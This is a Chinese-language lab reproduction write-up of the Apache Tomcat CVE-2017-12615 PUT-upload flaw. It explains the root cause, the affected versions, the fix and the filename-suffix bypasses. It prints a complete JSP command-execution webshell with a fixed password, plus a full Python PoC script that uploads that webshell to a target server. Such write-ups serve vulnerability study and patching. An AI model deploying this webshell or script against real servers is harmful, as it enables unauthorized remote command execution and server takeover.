Tomcat远程代码执行漏洞复现(CVE-2017-12615)

漏洞描述

当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 false),攻击者将有可能可通过精心构造的攻击请求数据包向服务器上传包含任意代码的 JSP 文件,JSP文件中的恶意代码将能被服务器执行。导致服务器上的数据泄露或获取服务器权限。

受影响的版本

Apache Tomcat 7.0.0 to 7.0.79

修复方法

- 官方建议受影响的版本及时更新到Apache Tomcat 7.0.81

-

根据业务评估配置 conf/webxml 文件的 readOnly 值为 Ture 或注释参数,禁用 PUT 方法并重启 tomcat 服务,临时规避安全风险; 注意: 如果禁用 PUT 方法,对于依赖PUT方法的应用,可能导致业务失效。

利用条件



Apache Tomcat 默认开启 PUT 方法,org.apache.catalina.servlets.DefaultServlet的 readonly 默认为 true,需要手动配置readonly为false才可以进行漏洞利用,而且默认没有在 Tomcat/conf/web.xml 里写,。需要手工添加并且改为 false,才可以进行测试。

漏洞原理



本次 Apache Tomcat 的 CVE 漏洞涉及到 DefaultServlet 和 JspServlet,DefaultServlet 的作用是处理静态文件 ,JspServlet 的作用是处理 jsp 与 jspx 文件的请求,同时 DefaultServlet 可以处理 PUT 或 DELETE 请求,以下是默认配置情况:

除了 jsp 和 jspx 默认是由 org.apache.jasper.servlet.JspServlet 处理,其他默认都是由org.apache.catalina.servlets.DefaultServlet 来处理。可以看出即使设置 readonly 为 false,默认 tomcat 也不允许 PUT 上传 jsp 和 jspx 文件的,因为后端都用org.apache.jasper.servlet.JspServlet 来处理 jsp 或是 jspx 后缀的请求了,而 JspServlet 中没有 PUT 上传的逻辑,PUT 的代码实现只存在于 DefaultServlet 中。这个漏洞的根本是通过构造特殊后缀名,绕过了 tomcat 检测,让它用 DefaultServlet 的逻辑去处理请求,从而上传 jsp 文件。

目前主要三种方法:

- evil.jsp%20

- evil.jsp::$DATA

- evil.jsp/

利用这两种姿势 PUT 请求 tomcat 的时候,骗过 tomcat 而进入 DefaultServlet 处理的逻辑。

调试 DefaultServlet.java 代码流程,设置 readOnly 为 false



先调用栈



重点看 doPut,这里 tomcat 开始处理 PUT 请求,可以看到这里如果 readonly 是 true 就直接进入 error 了,所以需要设置成 false。

真正写入文件在 FileDirContext.java 的 rebind 函数里。

FileOutputStream 特性:

jsp%20 或是 jsp::$DATA 后缀的时候,为什么最终却写入 .jsp 后缀的文件,这些其实是 java.io. FileOutputStream (java.io包里的类)的问题了,具体需要分析 jdk 的 C 代码才能得到解答,其最终是调用 windows 的 CreateFileW 实现文件创建,而在 windows 下,创建文件是对后缀名称有要求的,例如:如果后缀末尾是空格,会被去掉,a.txt::$DATA传入 CreateFileW 也会被处理成 a.txt

是evil.jsp/时,这种方法也可以 PUT 上传,但是不同于上面两种,这种方法是利用了 File 类的特性。测试发现 java.io.File 会过滤掉子文件名末尾的斜杠所以可以导致后面文件写入 jsp 文件

环境搭建

Apache Tomcat 7.0.79

漏洞复现

安装Tomcat可成功访问:

按照上述利用条件对配置文件进行设置,并且重启Tomcat:



payload1:测试任意文件上传,用burpsuite 进行抓包并做如下修改(GET请求改为PUT,修改名字,并在下面添加jsp的shell)

shell:

<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp

+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("

"+excuteCmd(request.getParameter("cmd"))+"");}else{out.println(":-)");}%>

然后进行访问,成功上传



上传成功后便可远程进行命令执行,如下图所示:

payload2:利用i春秋大佬的脚本

poc源代码:

#! -*- coding:utf-8 -*-

import httplib

import sys

import time

body = '''<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp

+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("

"+excuteCmd(request.getParameter("cmd"))+"");}else{out.println(":-)");}%>'''

try:

conn = httplib.HTTPConnection(sys.argv[1])

conn.request(method='OPTIONS', url='/ffffzz')

headers = dict(conn.getresponse().getheaders())

if 'allow' in headers and \

headers['allow'].find('PUT') > 0 :

conn.close()

conn = httplib.HTTPConnection(sys.argv[1])

url = "/" + str(int(time.time()))+'.jsp/'

#url = "/" + str(int(time.time()))+'.jsp::$DATA'

conn.request( method='PUT', url= url, body=body)

res = conn.getresponse()

if res.status == 201 :

#print 'shell:', 'http://' + sys.argv[1] + url[:-7]

print 'shell:', 'http://' + sys.argv[1] + url[:-1]

elif res.status == 204 :

print 'file exists'

else:

print 'error'

conn.close()

else:

print 'Server not vulnerable'

except Exception,e:

print 'Error:', e





运行POC脚本,python DarkHQ.py 127.0.0.1:8080,成功生成shell



同样可远程执行命令

总结

从以上分析可以得出,该漏洞利用的前提条件需要手动开启 readOnly 功能,以支持上传操作,在 Apache tomcat 7.X 版本默认配置的情况下是无法成功利用漏洞,从实际测试来看,漏洞危害性并没有那么高,但是如果用户一旦启用了 readOnly 功能,黑客可利用漏洞成功入侵。

本文参考了https://paper.seebug.org/399/#fileoutputstream